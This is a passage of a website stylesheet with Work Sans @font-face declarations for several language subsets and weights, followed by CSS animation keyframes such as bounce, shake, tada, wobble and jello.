  font-weight: 400;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 400;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 400;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 500;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 500;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 500;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 600;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 600;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 600;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 700;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 700;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 700;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 800;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 800;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 800;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 900;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 900;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 900;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 100;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 100;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 100;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 200;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 200;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 200;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 300;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 300;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 300;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 500;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 500;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 500;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 800;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 800;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 800;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 900;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 900;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 900;
  src: url(../fonts/worksans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}imated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
.animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
}
.animated.hinge {
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
}
.animated.bounceIn, .animated.bounceOut, .animated.flipOutX, .animated.flipOutY {
    -webkit-animation-duration: .75s;
    animation-duration: .75s;
}
@-webkit-keyframes bounce {
    0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
    animation-timing-function: cubic-bezier(.215, .61, .355, 1);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
40%, 43% {
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
}
40%, 43%, 70% {
    -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
    animation-timing-function: cubic-bezier(.755, .05, .855, .06);
}
70% {
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
}
90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
}
}@keyframes bounce {
    0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(.215, .61, .355, 1);
    animation-timing-function: cubic-bezier(.215, .61, .355, 1);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
40%, 43% {
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
}
40%, 43%, 70% {
    -webkit-animation-timing-function: cubic-bezier(.755, .05, .855, .06);
    animation-timing-function: cubic-bezier(.755, .05, .855, .06);
}
70% {
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
}
90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
}
}.bounce {
    -webkit-animation-name: bounce;
    animation-name: bounce;
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
}
@-webkit-keyframes flash {
    0%, 50%, to {
    opacity: 1;
}
25%, 75% {
    opacity: 0;
}
}@keyframes flash {
    0%, 50%, to {
    opacity: 1;
}
25%, 75% {
    opacity: 0;
}
}.flash {
    -webkit-animation-name: flash;
    animation-name: flash;
}
@-webkit-keyframes pulse {
    0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
}
to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
}@keyframes pulse {
    0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
}
to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
}.pulse {
    -webkit-animation-name: pulse;
    animation-name: pulse;
}
@-webkit-keyframes rubberBand {
    0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
30% {
    -webkit-transform: scale3d(1.25, .75, 1);
    transform: scale3d(1.25, .75, 1);
}
40% {
    -webkit-transform: scale3d(.75, 1.25, 1);
    transform: scale3d(.75, 1.25, 1);
}
50% {
    -webkit-transform: scale3d(1.15, .85, 1);
    transform: scale3d(1.15, .85, 1);
}
65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
    transform: scale3d(.95, 1.05, 1);
}
75% {
    -webkit-transform: scale3d(1.05, .95, 1);
    transform: scale3d(1.05, .95, 1);
}
to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
}@keyframes rubberBand {
    0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
30% {
    -webkit-transform: scale3d(1.25, .75, 1);
    transform: scale3d(1.25, .75, 1);
}
40% {
    -webkit-transform: scale3d(.75, 1.25, 1);
    transform: scale3d(.75, 1.25, 1);
}
50% {
    -webkit-transform: scale3d(1.15, .85, 1);
    transform: scale3d(1.15, .85, 1);
}
65% {
    -webkit-transform: scale3d(.95, 1.05, 1);
    transform: scale3d(.95, 1.05, 1);
}
75% {
    -webkit-transform: scale3d(1.05, .95, 1);
    transform: scale3d(1.05, .95, 1);
}
to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
}.rubberBand {
    -webkit-animation-name: rubberBand;
    animation-name: rubberBand;
}
@-webkit-keyframes shake {
    0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
}
20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
}
}@keyframes shake {
    0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}
10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
}
20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
}
}.shake {
    -webkit-animation-name: shake;
    animation-name: shake;
}
@-webkit-keyframes headShake {
    0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}
6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
}
18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
}
31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
}
43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
}
50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}
}@keyframes headShake {
    0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}
6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
}
18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
}
31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
}
43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
}
50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}
}.headShake {
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-name: headShake;
    animation-name: headShake;
}
@-webkit-keyframes swing {
    20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
}
40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
}
60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
}
80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
}
to {
    -webkit-transform: rotate(0);
    transform: rotate(0);
}
}@keyframes swing {
    20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
}
40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
}
60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
}
80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
}
to {
    -webkit-transform: rotate(0);
    transform: rotate(0);
}
}.swing {
    -webkit-transform-origin: top center;
    transform-origin: top center;
    -webkit-animation-name: swing;
    animation-name: swing;
}
@-webkit-keyframes tada {
    0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate(-3deg);
    transform: scale3d(.9, .9, .9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
}
40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
}
to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
}@keyframes tada {
    0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
10%, 20% {
    -webkit-transform: scale3d(.9, .9, .9) rotate(-3deg);
    transform: scale3d(.9, .9, .9) rotate(-3deg);
}
30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
}
40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
}
to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
}
}.tada {
    -webkit-animation-name: tada;
    animation-name: tada;
}
@-webkit-keyframes wobble {
    0% {
    -webkit-transform: none;
    transform: none;
}
15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg);
}
30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg);
}
45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg);
}
60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg);
}
75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg);
}
to {
    -webkit-transform: none;
    transform: none;
}
}@keyframes wobble {
    0% {
    -webkit-transform: none;
    transform: none;
}
15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg);
}
30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg);
}
45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg);
}
60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg);
}
75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg);
}
to {
    -webkit-transform: none;
    transform: none;
}
}.wobble {
    -webkit-animation-name: wobble;
    animation-name: wobble;
}
@-webkit-keyframes jello {
    0%, 11.1%, to {
    -webkit-transform: none;
    transform: none;
}
22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
}
33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
}
44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
}
55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
}
66.6% {
    -webkit-transform: skewX(-.78125deg) skewY(-.78125deg);
    transform: skewX(-.78125deg) skewY(-.78125deg);
}
77.7% {
    -webkit-transform: skewX(.390625deg) skewY(.390625deg);
    transform: skewX(.390625deg) skewY(.390625deg);
}
88.8% {
    -webkit-transform: skewX(-.1953125deg) skewY(-.1953125deg);
    transform: skewX(-.1953125deg) skewY(-.1953125deg);
}
}@keyframes jello {
    0%, 11.1%, to {
    -webkit-transform: none;
    transform: none;
}
22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
}
33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
}
44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
}
55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
}
66.6% {
    -webkit-transform: skewX(-.78125deg) skewY(-.78125deg);
    transform: skewX(-.78125deg) skewY(-.78125deg);
}
77.7% {
    -webkit-transform: skewX(.390625deg) skewY(.390625deg);
    transform: skewX(.390625deg) skewY(.390625deg);
}
88.8% {
    -webkit-transform: skewX(-.1953125deg) skewY(-.1953125deg);
    transform: skewX(-.1953125deg) skewY(-.1953125deg);
}
